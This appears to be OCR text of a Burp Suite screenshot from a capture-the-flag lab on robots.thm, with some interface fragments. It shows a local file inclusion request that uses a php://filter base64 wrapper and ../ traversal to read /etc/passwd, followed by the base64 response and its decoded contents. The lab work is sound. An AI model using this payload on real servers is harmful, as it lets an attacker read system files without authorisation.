 1 ×
+
Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /harm/to/self/admin.php HTTP/1.1
2 Host: robots.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://robots.thm/harm/to/self/register.php
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Cookie: PHPSESSID=aircunhu8iud98cdmov5pk2v3k
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 85
14
15 url=php://filter/convert.base64-encode/resource=../../../../../../../../../etc/passwd
Converted text
Copy to clipboard
Close
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19
Search
0 highlights
28 <body>
29 cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW
4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Iv
c2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3
IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9n
aW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbW
FpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2lu
CnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3
h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4v
bm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozOD
ozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDov
cnVuL2lyY2Q6L3Vzci9zYmluL25vbG9naW4KX2FwdDp4OjQyOjY1NTM0Ojovbm9uZXhpc3RlbnQ6L3Vzci9zYmluL25vbG
9naW4Kbm9ib2R5Ong6NjU1MzQ6NjU1MzQ6bm9ib2R5Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgo=
30